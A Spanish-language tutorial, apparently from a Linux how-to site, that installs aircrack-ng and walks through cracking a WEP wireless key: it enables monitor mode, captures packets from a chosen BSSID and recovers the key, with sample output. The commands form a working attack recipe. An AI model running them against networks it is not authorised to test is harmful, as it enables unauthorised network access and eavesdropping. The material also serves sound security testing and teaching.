Este artículo describe brevemente pasos simples sobre cómo descifrar una clave WEP inalámbrica usando el software aircrack-ng. Esto se puede hacer olfateando una red inalámbrica, capturando paquetes cifrados y ejecutando el programa de craqueo de cifrado adecuado en un intento de descifrar los datos capturados. WEP (Wired Equivalent Privacy) es bastante fácil de descifrar, ya que utiliza una sola clave para cifrar todo el tráfico.

El principio básico es que la comunicación entre dos nodos de la red se basa en la dirección MAC. Cada host recibe paquetes destinados únicamente a la dirección MAC de su propia interfaz. El mismo principio se aplica también a las redes inalámbricas. Sin embargo, si un nodo establece su propia tarjeta de red en modo promiscuo, también recibirá paquetes que no están dirigidos para su propia dirección MAC.

Para descifrar la clave WEP, un hacker necesita capturar paquetes de muestra no destinados a su propia interfaz de red y ejecutar un programa de descifrado para comparar las claves de prueba con las claves WEP incluidas con los paquetes capturados en un intento de descifrado. La clave que se ajusta para descifrar paquetes capturados es la clave utilizada por la red inalámbrica para cifrar toda su comunicación inalámbrica con sus estaciones conectadas.

En las siguientes secciones, le guiaremos a través de la instalación de aircrack-ng en Linux, luego le mostraremos las instrucciones paso a paso para descifrar una clave WEP inalámbrica. La guía asume que su tarjeta de red inalámbrica está instalada y que es compatible con el modo de monitor.

En este tutorial aprenderás:

- Cómo instalar aircrack-ng en las principales distribuciones de Linux

- Cómo descifrar una clave WEP inalámbrica usando aircrack-ng

| Categoría | Requisitos, Convenciones o Versión de Software Utilizada |

|---|---|

| Sistema | Cualquier distribución de Linux |

| Software | aircrack-ng |

| Otros | Acceso privilegiado a su sistema Linux como root o a través del comando sudo. |

| Convenciones | # – requiere que los comandos de Linux dados se ejecuten con privilegios de root, ya sea directamente como usuario root o mediante el uso de sudo comando$ – requiere que los comandos de Linux dados se ejecuten como un usuario normal sin privilegios |

Instale aircrack-ng en las principales distribuciones de Linux

Para comenzar, necesitará el software aircrack-ng instalado en su sistema. Puede usar el comando apropiado a continuación para instalar el programa con el administrador de paquetes de su sistema.

Para instalar aircrack-ng en Ubuntu, Debian y Linux Mint:

$ sudo apt install aircrack-ng

Para instalar aircrack-ng en CentOS, Fedora, AlmaLinux y Red Hat:

$ sudo dnf install aircrack-ng

Para instalar aircrack-ng en Arch Linux y Manjaro:

$ sudo pacman -S aircrack-ng

Clave WEP inalámbrica Crack

- Primero necesitamos identificar el nombre de nuestra interfaz de red inalámbrica. Si su tarjeta de red inalámbrica está instalada correctamente, un comando

iwconfigrevelará el nombre de su interfaz de red inalámbrica:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

La salida muestra que en nuestro caso, el nombre de la interfaz es

wlan0. - A continuación, active el modo de monitor para la interfaz inalámbrica.

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

El resultado del comando le dará el nombre de la nueva interfaz virtual. Tiende a ser

mon0. - Vuelque los resultados del monitor en un terminal, para que pueda verlos.

# airodump-ng mon0

Puede ver una tabla de datos pertenecientes a redes inalámbricas en su área. Solo necesita información sobre la red que desea descifrar. Búscalo y anota el BSSID y el canal en el que está.

- A continuación, registrará los resultados de un análisis en un archivo. Ese registro de captura lo necesitará Aircrack para ejecutar un ataque de fuerza bruta a la red más tarde. Para obtener su captura, va a ejecutar el mismo comando que antes, pero especificará su BSSID, canal y la ubicación del registro.

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

Rellene la información real antes de ejecutar el comando y déjelo en ejecución.



- Como último paso, desciframos la clave WEP utilizando paquetes capturados y el comando aircrack-ng. Todos los paquetes capturados ahora se almacenan en un archivo

wep-crack-01.cap.# aircrack-ng -z wep-crack-01.cap

Su salida debería verse algo como esto:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%

Pensamientos finales

En esta guía, vimos cómo instalar aircrack-ng en Linux y usar el software para descifrar una clave WEP inalámbrica. Recuerde que este proceso solo debe usarse para probar su propia seguridad o con fines educativos. Usarlo en la red de otra persona es ilegal.